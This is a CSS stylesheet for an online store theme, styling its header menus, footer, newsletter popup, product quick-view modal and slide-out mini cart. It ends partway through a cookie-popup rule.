.site-header .grid .small--hide .site-nav li.has_megamenu > a {
    position: relative;
    /* &:hover {
		 color: #6fb018;
		 &:before {
			 color: #6fb018;
		}
	}
	 */
}
.site-header .grid .small--hide .site-nav li.has_megamenu > a:before {
    content: '\f107';
    font-family: fontawesome;
    position: absolute;
    top: 1px;
    right: 0;
    color: #000;
}
.site-header .grid .small--hide .site-nav .site-nav--has-dropdown .site-nav__label {
    border: 0;
    padding: 3px 0;
    font-weight: 600;
    text-transform: capitalize;
    color: var(--color-body-text);
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    font-size: 18px;
    position: relative;
}
.site-header .grid .small--hide .site-nav .site-nav--has-dropdown .site-nav__label:before {
    content: '';
    display: none;
}
.site-header .grid .small--hide .site-nav .site-nav--has-dropdown .icon {
    font-size: 20px;
    margin-top: -5px;
}
.site-header .grid .small--hide .site-nav .site-nav--has-dropdown .site-nav__dropdown ul li {
    padding: 0;
}
.site-header .grid .small--hide .site-nav .site-nav--has-dropdown .site-nav__dropdown ul li > a {
    font-size: 16px;
    color: #000;
    font-weight: normal;
    padding: 7px 0;
    padding: 10px;
    text-transform: capitalize;
    display: inline-block;
}
.site-header .grid .small--hide .site-nav .site-nav--has-dropdown .site-nav__dropdown ul li > a .site-nav__label {
    text-transform: capitalize;
    font-size: 16px;
}
.site-header .grid .small--hide .site-nav .site-nav--has-dropdown .site-nav__dropdown ul li > a .site-nav__label:before {
    content: '';
    display: none;
}
.site-header .grid .site-header__icons {
    width: 15%;
    padding: 0;
}
.site-header .grid .site-header__icons .header_right_link {
    padding-right: 6px;
}
.site-header .grid .site-header__icons .header_right_link .site-nav {
    margin: 15px 0px;
}
.site-header .grid .site-header__icons .header_right_link .site-nav li {
    position: relative;
    padding: 0 10px;
}
.site-header .grid .site-header__icons .header_right_link .site-nav li a {
    padding: 3px 0;
    text-transform: capitalize;
    letter-spacing: 0.06em;
    color: var(--color-body-text);
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    font-size: 15px;
    position: relative;
}
.site-header .grid .site-header__icons .header_right_link .site-nav li a .site-nav__label {
    border: 0;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
}
.site-header .grid .site-header__icons .header_right_link .site-nav li a .site-nav__label:before {
    content: '';
    position: absolute;
    left: 0%;
    bottom: 0;
    width: 0;
    height: 0;
    border-bottom: 2px solid #000;
    opacity: 0;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
}
.site-header .grid .site-header__icons .header_right_link .site-nav li .label {
    position: absolute;
    top: 0;
    color: #000;
    top: 5px;
    left: 22px;
    font-size: 12px;
    text-transform: capitalize;
}
.site-header .grid .site-header__icons .header_right_link .site-nav li:hover .site-nav__link .site-nav__label:before {
    content: '';
    position: absolute;
    right: 0%;
    width: 100%;
    height: 100%;
    border-bottom: 2px solid #000;
    opacity: 1;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
}
.site-header .grid .site-header__icons .site-header__icon {
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    line-height: 0;
}
.site-header .grid .site-header__icons .site-header__icon .icon {
    height: 20px;
    width: 20px;
    fill: #333;
    cursor: pointer;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
}
.site-header .grid .site-header__icons .site-header__icon:hover .icon {
    fill: #6fb018;
}
.site-header.logo--center {
    padding-top: 0;
}
.site-header.logo--center .grid {
    padding: 0 45px;
}
.site-header.logo--center .grid .grid__item {
    left: 0;
}
.site-header.logo--center .grid .logo-align--center {
    width: 20%;
}
.site-header.logo--center .grid .left_main_menu {
    width: 40%;
    padding: 0;
}
.site-header.logo--center .grid .left_main_menu .site-nav {
    text-align: left;
}
.site-header.logo--center .grid .left_main_menu .site-nav li {
    padding: 0 15px 0 0;
}
.site-header.logo--center .grid .left_main_menu .site-nav .has_megamenu .mega-menu__section .mega-menu .container {
    justify-content: initial;
}
.site-header.logo--center .grid .site-header__icons {
    width: 40%;
}
/* <<<<<<<<<<<<<<<<<<<<<<<<<< Footer >>>>>>>>>>>>>>>>>>>> */
.site_footer_newsletter {
    display: block;
    width: 100%;
    margin: 80px 0 -75px;
    padding: 0;
    clear: both;
    overflow: hidden;
    position: relative;
    z-index: 1;
}


.site-footer {
    padding-bottom: 0;
    margin-top: 0;
    padding-top: 160px;
}
.site-footer .site-footer__content {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.site-footer .site-footer__content .site-footer__item .site-footer__item-inner p.h4 {
    font-size: 18px;
    color: #313652;
}
.site-footer .site-footer__content .site-footer__item .site-footer__item-inner ul li {
    margin-bottom: 10px;
}
.site-footer .site-footer__content .site-footer__item .site-footer__item-inner ul li svg {
    margin-right: 5px;
}
.site-footer .footer_bottom_content {
    display: block;
    width: 100%;
    margin: 0;
    padding: 0;
    clear: both;
    overflow: hidden;
}
.site-footer .footer_bottom_content .grid {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    padding: 15px 0;
}
.site-footer .footer_bottom_content .grid .copyright_text {
    text-align: left;
    width: 50%;
}
.site-footer .footer_bottom_content .grid .copyright_text .site-footer__copyright-content {
    font-size: 14px;
    line-height: 24px;
}
.site-footer .footer_bottom_content .grid .site-footer-item-tall {
    margin: 0;
    height: auto;
    width: 50%;
}
.site-footer .footer_bottom_content .grid .site-footer-item-tall .social-icons {
    padding-top: 0;
}
.site-footer .footer_bottom_content .grid .site-footer-item-tall .social-icons .social-icons__item {
    padding: 0 8px;
}
.site-footer .footer_bottom_content .grid .site-footer-item-tall .social-icons .social-icons__item a svg {
    vertical-align: middle;
}
.backtotop {
    cursor: pointer;
    border: 1px solid transparent;
    position: fixed;
    right: 40px;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 32px;
    border-radius: 50%;
    font-size: 25px;
    bottom: 22px;
    background: #000;
    color: #fff;
    opacity: 0;
    z-index: 99;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
}
.backtotop:hover {
    color: #000;
    border-color: #000;
    background: #fff;
}
.backtotop.show {
    opacity: 1;
}
.template-index .site-footer {
    margin-top: 0;
}
/* newsletter popup */
.newsletter-popup {
    width: 100%;
    overflow: hidden;
    position: relative;
}
.newsletter-popup .popup_inside {
    width: 945px;
    max-width: 100%;
    position: fixed;
    top: 50%;
    left: 50%;
    right: 0;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    background: #fff;
    z-index: 999999;
    display: none;
}
.newsletter-popup .popup_inside .left_img {
    width: 45%;
    display: inline-block;
    vertical-align: middle;
    line-height: 0;
}
.newsletter-popup .popup_inside .left_img img {
    width: 100%;
    max-width: 100%;
    margin: auto;
    display: block;
}
.newsletter-popup .popup_inside .newsletter_form {
    width: 50%;
    display: inline-block;
    vertical-align: middle;
    padding: 0px 30px;
}
.newsletter-popup .popup_inside .newsletter_form .footer_content_right .site-popup__newsletter h2 {
    color: #000;
    font-size: 22px;
    letter-spacing: 0.04em;
    font-weight: bold;
    text-transform: initial;
}
.newsletter-popup .popup_inside .newsletter_form .footer_content_right .site-popup__newsletter p {
    color: #878787;
    font-size: 14px;
    letter-spacing: 0;
    font-weight: normal;
    line-height: 26px;
}
.newsletter-popup .popup_inside .newsletter_form .footer_content_right .site-popup__newsletter p span {
    color: #f39ac1;
    display: block;
}
.newsletter-popup .popup_inside .newsletter_form .footer_content_right .site-popup__newsletter .contact-form {
    padding-top: 10px;
}
.newsletter-popup .popup_inside .newsletter_form .footer_content_right .site-popup__newsletter .contact-form .input-group {
    display: block;
    width: 100%;
}
.newsletter-popup .popup_inside .newsletter_form .footer_content_right .site-popup__newsletter .contact-form .input-group input {
    background: initial;
    color: #000;
    border: 1px solid #878787;
    font-size: 15px;
    font-weight: normal;
    border-radius: 0;
    margin-right: 15px;
    outline: none;
    padding: 7px 10px;
    width: 100%;
    font-size: 14px;
    min-height: 40px;
}
.newsletter-popup .popup_inside .newsletter_form .footer_content_right .site-popup__newsletter .contact-form .input-group input::placeholder {
    color: #b1b1b0;
    font-size: 14px;
}
.newsletter-popup .popup_inside .newsletter_form .footer_content_right .site-popup__newsletter .contact-form .input-group .input-group__btn {
    flex: initial;
    float: right;
    width: 100%;
}
.newsletter-popup .popup_inside .newsletter_form .footer_content_right .site-popup__newsletter .contact-form .input-group .input-group__btn .newsletter__submit {
    padding: 0px 40px;
    font-size: 14px;
    border-radius: 0;
    letter-spacing: normal;
    text-transform: uppercase;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    outline: 0;
    letter-spacing: 0.08em;
    font-weight: bold;
    min-height: 40px;
    background-color: var(--color-btn-primary);
    color: var(--color-btn-primary-text);
}
.newsletter-popup .popup_inside .newsletter_form .footer_content_right .site-popup__newsletter .contact-form .input-group .input-group__btn .newsletter__submit:hover {
    background-color: var(--hover-color-btn-primary);
    color: var(--hover-color-btn-primary-text);
}
.newsletter-popup .popup_inside .close_popup {
    position: absolute;
    top: 30px;
    right: 30px;
    cursor: pointer;
    width: 25px;
    z-index: 1;
    -webkit-filter: brightness(0) invert(0);
    filter: brightness(0) invert(0);
    -moz-filter: brightness(0) invert(0);
}
.popup-active:after {
    position: fixed;
    background: rgba(0, 0, 0, 0.7);
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999;
    height: 100%;
    width: 100%;
    content: '';
}
/* >>>>>>>>>>>>>>>>>>> Product Design <<<<<<<<<<<<<<<<<<<<<<<< */
.wishlist-btn svg {
    fill: transparent;
    stroke: #000;
}
.wishlist-btn.is-active svg {
    fill: #000;
    stroke: #000;
}
.wishlist-btn span {
    padding-left: 5px;
}
/*======================================================= Quickview ========================================================= */
.fancybox-skin {
    background: #fff !important;
}
#quick-view {
    background: #fff;
}
#quick-view .qv-content .qv-product-title {
    font-size: 25px;
    color: #000;
    font-weight: bold;
    text-transform: capitalize;
    padding: 0;
}
#quick-view .qv-content .qv-product-price {
    font-weight: bold;
    color: #6fb018;
    font-size: 16px;
}
#quick-view .qv-content .qv-product-original-price {
    color: #999;
    font-size: 15px;
    font-weight: normal;
}
#quick-view .qv-content hr {
    border: 0;
}
#quick-view .qv-content .qv-add-to-cart .quantity span {
    text-transform: capitalize;
    font-size: 14px;
    font-weight: normal;
    color: #000;
    letter-spacing: normal;
}
#quick-view .qv-content .qv-add-to-cart .quantity .qty_wrap {
    border: 1px solid #ddd;
    border-radius: 0;
    display: inline-block;
}
#quick-view .qv-content .qv-add-to-cart .quantity .qtyminus {
    box-shadow: none;
    background: transparent;
    font-weight: normal;
    width: 44px;
    border: 0;
    vertical-align: middle;
    outline: 0;
    padding: 0;
    font-size: 25px;
    border-radius: 0;
    cursor: pointer;
    display: inline-block;
    color: #000;
    line-height: 44px;
}
#quick-view .qv-content .qv-add-to-cart .quantity .qtyminus svg {
    width: 10px;
    height: 2px;
    vertical-align: middle;
}
#quick-view .qv-content .qv-add-to-cart .quantity .qtyminus svg line {
    stroke: #000;
}
#quick-view .qv-content .qv-add-to-cart .quantity .qv-quantity {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    width: 44px;
    padding: 0;
    border: 0;
    border-radius: 0;
    outline: 0;
    margin: 0 -5px;
    line-height: 44px;
    font-weight: bold;
    font-size: 16px;
}
#quick-view .qv-content .qv-add-to-cart .quantity .qtyplus {
    box-shadow: none;
    background: transparent;
    font-weight: normal;
    padding: 0;
    width: 44px;
    border: 0;
    vertical-align: middle;
    outline: 0;
    font-size: 20px;
    border-radius: 0;
    cursor: pointer;
    color: #000;
    line-height: 44px;
}
#quick-view .qv-content .qv-add-to-cart .quantity .qtyplus svg {
    width: 10px;
    height: 10px;
    vertical-align: middle;
}
#quick-view .qv-content .qv-add-to-cart .quantity .qtyplus svg line {
    stroke: #000;
}
#quick-view .qv-content .qv-add-to-cart .qv-add-button {
    display: block;
    line-height: normal;
    width: 100%;
    max-width: 100%;
    font-size: 15px;
    margin: auto;
    padding: 10px 0 12px;
    font-weight: bold;
    border: 0;
    transition: all 0.5s ease;
    letter-spacing: normal;
    text-transform: uppercase;
    box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.25);
    border-radius: 100px;
    position: relative;
    background: #f7e836;
    color: #000;
}
#quick-view .qv-content .qv-add-to-cart .qv-add-button:hover {
    background-color: var(--hover-color-btn-primary);
    color: var(--hover-color-btn-primary-text);
}
#quick-view .qv-content .qv-add-to-cart .qv-add-to-cart-response.success {
    border-color: #ddd;
    font-size: 12px;
}
#quick-view .qv-content .qv-add-to-cart .qv-add-to-cart-response.success a {
    transition: all 0.5s ease;
}
#quick-view .qv-content .qv-add-to-cart .qv-add-to-cart-response.success a:hover {
    color: #000;
}
#quick-view .qv-content .qv-add-to-cart .qv-product-options {
    margin: 0 0 20px;
}
#quick-view .qv-content .qv-add-to-cart .qv-product-options span {
    font-size: 14px;
    line-height: 26px;
    color: #000;
    font-weight: 500;
    letter-spacing: normal;
    text-transform: capitalize;
}
#quick-view .qv-content .qv-add-to-cart .qv-product-options select {
    width: 50%;
    outline: 0;
    border-radius: 0;
    border: 1px solid #ddd;
    font-size: 14px;
}
#quick-view .qv-content .qv-product-description {
    font-size: 14px;
}
#quick-view .qv-content .qv-product-description h1, #quick-view .qv-content .qv-product-description h2, #quick-view .qv-content .qv-product-description h3, #quick-view .qv-content .qv-product-description h4, #quick-view .qv-content .qv-product-description h5, #quick-view .qv-content .qv-product-description h6 {
    font-weight: normal;
    font-size: 14px;
}
#quick-view .qv-content .qv-product-description ul li {
    font-size: 14px;
    color: #000;
    line-height: 22px;
}
#quick-view .qv-content .qv-product-description p {
    font-weight: normal;
    font-size: 14px;
    margin: 0 0 10px;
}
#quick-view .qv-content .view-product {
    font-weight: normal;
    text-transform: capitalize;
}
#quick-view .qv-content .view-product span {
    color: #000;
    letter-spacing: normal;
    border-bottom: 1px solid #000;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
}
#quick-view .qv-content .view-product:hover span {
    opacity: 0.5;
    border-bottom: 1px solid #000;
}
#quick-view .swiper_slide_quickview {
    position: relative;
    overflow: hidden;
    width: 55%;
    margin: 0 auto;
    height: 100%;
}
#quick-view .swiper_slide_quickview .qv-product-images .swiper-slide {
    text-align: center;
}
#quick-view .swiper_slide_quickview .qv-product-images .swiper-slide img {
    width: auto;
    display: inline-block;
    height: 100%;
}
.pagination {
    width: 80%;
    float: right;
}
.pagination li {
    font-weight: normal;
    font-weight: normal;
}
.pagination li .btn {
    background: #f5f5f5;
    border: 0;
    color: #000;
}
.pagination li .btn:hover {
    background: #ddd;
}
#quick-view .slick-initialized .slick-slide {
    outline: 0;
}
.qv-content::-webkit-scrollbar {
    width: 12px;
}
.qv-content::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
    border-radius: 10px;
}
.qv-content::-webkit-scrollbar-thumb {
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5);
}
/* <<<<<<<<<<<<<<<<<<<< Mini cart >>>>>>>>>>>>>>>>>*/
.empty_cart {
    padding: 0 40px;
    position: absolute;
    width: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    text-align: center;
    -webkit-animation: cartEmptyOpening 0.8s cubic-bezier(0.215, 0.61, 0.355, 1);
    animation: cartEmptyOpening 0.8s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.empty_cart img {
    opacity: 0.5;
    max-width: 70px;
    width: 70px;
}
.empty_cart .emptyCart {
    font-weight: bold;
    margin-top: 20px;
    font-size: 14px;
    letter-spacing: 0.08em;
}
.empty_cart .emptyClose {
    display: inline-block;
    border: 0;
    margin-bottom: 5px;
    transition: all 0.3s ease;
    position: relative;
    border: 1px solid #000;
    letter-spacing: normal;
    font-weight: bold;
    border-radius: 0;
    padding: 7px 18px;
    text-transform: none;
}
.empty_cart .emptyClose:hover {
    background-color: var(--hover-color-btn-primary);
    color: var(--hover-color-btn-primary-text);
}
.cartDrawer {
    position: fixed;
    right: -100%;
    top: 0;
    z-index: 99999999999;
    background: #fff;
    width: 400px;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    transition: 0.4s all;
    -webkit-transition: 0.4s all;
    height: calc(100vh - calc(100vh - 100%));
    padding: 0 10px;
}
.cartOpen .cartDrawer {
    transform: translateX(0);
    -webkit-transform: translateX(0);
    opacity: 1;
    visibility: visible;
    display: block;
    right: 0;
}
.cartOpen .cartDrawer {
    transform: translateX(0);
    -webkit-transform: translateX(0);
    opacity: 1;
    visibility: visible;
    display: block;
    right: 0;
}
.cartBackdrop {
    justify-content: center;
    align-items: center;
    position: fixed;
    width: 100vw;
    height: 100vh;
    background: #33333399;
    top: 0;
    left: 0;
    z-index: 999;
    display: none;
}
.cartBackdrop.hide {
    display: none;
}
/* body.cartOpen, body.filterOpen {
	 overflow: hidden;
	 &:after {
		 content: ' ';
		 z-index: 999;
		 background: rgba(0, 0, 0, 0.5);
		 left: 0;
		 top: 0;
		 width: 100%;
		 height: 100%;
		 position: fixed;
	}
}
 */
body.cartOpen {
    overflow: hidden;
}
.close-cart-body.active:after {
    content: ' ';
    z-index: 999;
    background: rgba(0, 0, 0, .5);
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    position: fixed;
}
.menuOpen .fullPage::after, .cartOpen .fullPage::after {
    content: ' ';
    z-index: 111;
    background: rgba(0, 0, 0, 0.5);
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    position: fixed;
}
.cartTop {
    position: relative;
    text-align: left;
    text-transform: uppercase;
    padding: 15px 0 8px;
    font-weight: 600;
    letter-spacing: normal;
    margin: 0;
    font-size: 16px;
    line-height: normal;
    border-bottom: 1px solid #ececec;
    display: flex;
    justify-content: space-between;
}
.cartTop span {
    color: #000;
    text-transform: initial;
    font-size: 14px;
    font-weight: 400;
}
.icon-left {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 55px;
    color: #000;
    text-align: center;
}
.icon-left::after {
    display: none;
    position: absolute;
    border-left: 3px solid;
    border-bottom: 3px solid;
    content: ' ';
    height: 15px;
    width: 15px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    top: 19px;
    left: 23px;
}
.icon-left svg {
    height: 100%;
    width: 16px;
    fill: #000;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
}
.icon-left:hover svg {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
}
.quick-cart-item {
    display: table;
    table-layout: fixed;
    margin: 0;
    width: 100%;
    padding: 15px 12px;
    border-bottom: 1px solid #ececec;
}
.quick-cart-image {
    display: table-cell;
    vertical-align: middle;
    width: 90px;
    min-width: 90px;
}
.quick-cart-image img {
    width: 100%;
}
.ptitle {
    overflow: hidden;
    margin-bottom: 0.45em;
    line-height: normal;
}
.ptitle a {
    font-size: 13px;
    font-weight: 600;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    padding-right: 15px;
    display: block;
}
.ptitle a:hover {
    color: #000;
}
.qtyAdjust {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #ddd;
    white-space: nowrap;
    max-width: 80px;
}
.qtyAdjust .tc {
    border: 0px;
    text-align: center;
    width: 33.33333%;
    min-height: 32px;
    line-height: 31px;
    text-align: center;
    font-size: 13px;
    padding: 0;
    color: #414141;
    margin: 0px;
    font-weight: bold;
}
.adjust {
    display: inline-block;
    width: 33.3333%;
    text-align: center;
    padding: 5px 5px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.adjust:hover {
    color: #000;
}
.adjust.minus {
    bottom: 0px;
    position: relative;
}
.adjust.minus i {
    font-size: 13px;
}
.adjust.plus {
    top: 0px;
    position: relative;
}
.adjust svg {
    width: 9px;
    height: 9px;
    stroke-width: 2.5px;
}
.remove_item {
    font-size: 16px;
    color: #555;
    transition: all 0.3s ease;
    margin-right: 15px;
}
.remove_item:hover {
    color: #000 !important;
}
.remove_item:not([disabled]):hover, .remove_item:focus {
    color: #000;
}
.quick-cart-pqty {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.quick-cart-details {
    padding-left: 25px;
    display: table-cell;
    vertical-align: middle;
}
.pvarprice {
    font-size: 14px;
    line-height: 1;
}
.pvars {
    margin-bottom: 10px;
    font-size: 13px;
    padding-right: 20px;
    line-height: normal;
}
.pprice {
    color: #313652;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 16px;
}
.pprice .reguprice {
    font-weight: 600;
}
.compareprice {
    color: #676766;
    text-decoration: line-through;
    font-size: 13px;
    font-weight: normal;
}
.quick-btn {
    padding: 10px 15px 0;
    text-align: center;
    box-shadow: 0 0 5px #ccc;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}
.quick-btn .closecart {
    color: #000;
    font-size: 14px;
    line-height: 25px;
    display: inline-block;
    transition: all 0.3s ease;
}
.quick-items {
    overflow-y: scroll;
    margin-right: -17px;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
}
#crt {
    overflow: hidden;
    height: calc(100% - 60px);
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
#crt.loading:after {
    position: absolute;
    content: ' ';
    background: #fff url('Reload.svg') no-repeat;
    background-position: center;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 2;
    opacity: 0.6;
}
.checkout-link span {
    font-weight: 500;
    font-size: 16px;
    text-transform: uppercase;
}
.checkout-link.button {
    border-radius: 10px;
    overflow: hidden;
    background: var( --color_button_cart_hover );
    border: 0;
    color: #FFF;
    display: block;
    padding: 10px 15px;
    margin-bottom: 5px;
    transition: all 0.3s ease;
    position: relative;
    min-width: 200px;
}
.checkout-link.button:hover {
    background-color: #000;
    color: #fff;
}
.quick-btn .cart {
    padding-top: 5px;
    margin-bottom: 5px;
    font-size: 13px;
    display: inline-block;
    font-weight: 600;
    text-transform: uppercase;
    border-bottom: 1px solid;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
}
.quick-btn .cart:hover {
    color: #000;
}
.is-sticky {
    z-index: 9;
}
.progress_bar_main {
    width: 100%;
    clear: both;
    background: #f8f8fa;
}
.progress_bar_main .top_msg {
    width: 100%;
    text-align: center;
    font-size: 16px;
    font-weight: bold;
}
.progress_bar_main .progress_bar_line_main {
    width: 90%;
    clear: both;
    overflow: hidden;
    position: relative;
    margin: 0px auto;
    box-sizing: border-box;
    padding-top: 25px;
}
.progress_bar_main .progress_bar_line_main .progress_bar_line_behind {
    width: 100%;
    clear: both;
    overflow: hidden;
    position: relative;
    z-index: 0;
    height: 8px;
    border-radius: 0;
    background: #ddd;
}
.progress_bar_main .progress_bar_line_main .progress_bar_line_above {
    position: absolute;
    left: 0px;
    top: 25px;
    z-index: 1;
    height: 8px;
    border-radius: 0;
    background: #6fb018;
}
.progress_bar_main .progress_bar_line_main .all_steps {
    width: 100%;
    clear: both;
    overflow: hidden;
    padding: 0px 0 10px 0;
    margin-top: -30px;
    position: relative;
    z-index: 2;
}
.progress_bar_main .progress_bar_line_main .all_steps .step {
    width: 50%;
    float: left;
    text-align: center;
}
.progress_bar_main .progress_bar_line_main .all_steps .step img {
    margin: auto;
    width: 100%;
    max-width: 55px;
    clear: both;
    overflow: hidden;
}
.progress_bar_main .progress_bar_line_main .all_steps .step p {
    margin: auto;
    width: 100%;
    float: left;
    font-size: 13px;
    font-weight: 600;
    clear: both;
    overflow: hidden;
}
.progress_bar_main .progress_bar_line_main .all_steps .step h2 {
    margin: auto;
    width: 100%;
    font-size: 13px;
    clear: both;
    overflow: hidden;
    letter-spacing: normal;
}
.cartDrawer .mini_cart_tool {
    background: #f5f5f5;
    display: none;
}
.cartDrawer .mini_cart_tool ul {
    text-align: center;
}
.cartDrawer .mini_cart_tool ul li {
    font-size: 25px;
    display: inline-block;
    margin: 16px 8px;
    width: 50px;
    line-height: 50px;
    height: 50px;
    border-radius: 50%;
    transition: 0.25s ease-in-out;
    box-shadow: 9px 5px 10px #dfe3ea, -5px -5px 10px #faffff;
    text-align: center;
    cursor: pointer;
    position: relative;
}
.cartDrawer .mini_cart_tool ul li svg {
    vertical-align: middle;
}
.cartDrawer .mini_cart_tool ul li .tooltip {
    visibility: hidden;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 0;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    bottom: 100%;
    left: 50%;
    margin-left: -60px;
    font-size: 12px;
    line-height: normal;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    transition: 0.3s;
    margin: auto;
}
.cartDrawer .mini_cart_tool ul li:before {
    content: '\f0d7';
    font-family: Fontawesome;
    top: 3px;
    left: 50%;
    position: absolute;
    -webkit-transform: translateX(-50%);
    visibility: hidden;
    opacity: 0;
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    transition: 0.3s;
    line-height: 0;
}
.cartDrawer .mini_cart_tool ul li:hover .tooltip {
    visibility: visible;
    -webkit-transform: translateX(-50%) translateY(-8px);
    -moz-transform: translateX(-50%) translateY(-8px);
    transform: translateX(-50%) translateY(-8px);
}
.cartDrawer .mini_cart_tool ul li:hover:before {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateX(-50%) translateY(-8px);
    -moz-transform: translateX(-50%) translateY(-8px);
}
.cartDrawer .cart-note {
    width: 100%;
    padding: 25px 15px;
    visibility: hidden;
    opacity: 0;
    box-shadow: 0 0 10px #ddd;
    background: #fff;
    position: absolute;
    bottom: -100%;
    z-index: 99;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
}
.cartDrawer .cart-note .cart-note__label {
    font-size: 13px;
    margin-bottom: 10px;
    text-align: left;
}
.cartDrawer .cart-note .cart-note__input {
    font-size: 13px;
}
.cartDrawer .cart-note .close-note {
    margin: 10px 0;
    background-color: #fff;
    color: #222;
    border: 2px solid #222;
    display: block;
    text-align: center;
    font-weight: bold;
    padding: 6px 0;
    border-radius: 0;
}
.cartDrawer .cart-note.active {
    bottom: -10px;
    visibility: visible;
    opacity: 1;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    transition: 0.3s;
}
.cartDrawer .minicart_calculator {
    width: 100%;
    display: block;
    visibility: hidden;
    opacity: 0;
    padding: 25px 15px;
    box-shadow: 0 0 10px #ddd;
    background: #fff;
    position: absolute;
    bottom: -100%;
    z-index: 99;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
}
.cartDrawer .minicart_calculator h3 {
    font-size: 16px;
    text-align: center;
    letter-spacing: 0.04em;
    text-transform: capitalize;
}
.cartDrawer .minicart_calculator .field {
    margin: 0 0 15px;
}
.cartDrawer .minicart_calculator .field label {
    font-size: 13px;
}
.cartDrawer .minicart_calculator .field select {
    width: 100%;
    font-size: 13px;
}
.cartDrawer .minicart_calculator .field #address_zip {
    width: 100%;
    font-size: 13px;
}
.cartDrawer .minicart_calculator .get-rates {
    width: 100%;
    font-size: 13px;
    text-transform: capitalize;
    border-radius: 0;
}
.cartDrawer .minicart_calculator .close-calculator {
    margin: 10px 0;
    background-color: #fff;
    color: #222;
    border: 2px solid #222;
    display: block;
    text-align: center;
    font-weight: bold;
    padding: 5px 0;
    border-radius: 0;
}
.cartDrawer .minicart_calculator #wrapper-response {
    text-align: center;
}
.cartDrawer .minicart_calculator #wrapper-response p {
    font-size: 12px;
    margin: 0 0 10px;
}
.cartDrawer .minicart_calculator #wrapper-response ul li {
    font-size: 12px;
    color: #878787;
}
.cartDrawer .minicart_calculator.active {
    bottom: -10px;
    visibility: visible;
    opacity: 1;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    transition: 0.3s;
}
.progress_bar_main_top .progress_bar_line_main {
    width: 100%;
    padding: 10px 0;
}
.progress_bar_main_top .progress_bar_line_main .progress_bar_line_above {
    background: #588ed5;
}
.progress_bar_main_top .progress_bar_line_main .all_steps {
    margin: 0;
    padding: 0;
}
.progress_bar_main_top .progress_bar_line_main .all_steps .step {
    width: 100%;
    text-align: center;
}
.progress_bar_main_top .progress_bar_line_main .all_steps .step p {
    text-transform: uppercase;
    color: #fff;
    font-size: 14px;
}
.timing {
    width: 100%;
    text-align: center;
    padding: 10px;
    margin: 0;
    font-size: 14px;
    background: #f7f7f7;
}
.timing span {
    font-weight: 600;
}
.cart-summary {
    width: 100%;
    padding: 0 15px;
    margin: 15px 0 10px;
}
.cart-summary .grid--full {
    width: 100%;
    display: flex;
    justify-content: space-between;
    margin: 0 0 10px;
    align-items: center;
}
.cart-summary .grid--full .grid__item {
    padding: 0;
    font-size: 14px;
    font-weight: 600;
}
.cart-summary .grid--full .text-right {
    font-weight: 600;
    font-size: 20px;
    color: var(--color-cart-total-text);
}
.price-portion {
    text-align: right;
    color: #707070;
}
.price-portion.sub {
    text-decoration: underline;
}
/* >>>>>>>>>>>>>>>>>>>> Cookie popup <<<<<<<<<<<<<<<<<<<<< */
.eucookie-pop-up {
    display: none;
    position: fixed;
    z-index: 9999;
    bottom: 10px;
    left: 10px;
    background: #000;
    color: #fff;
    margin: 0;
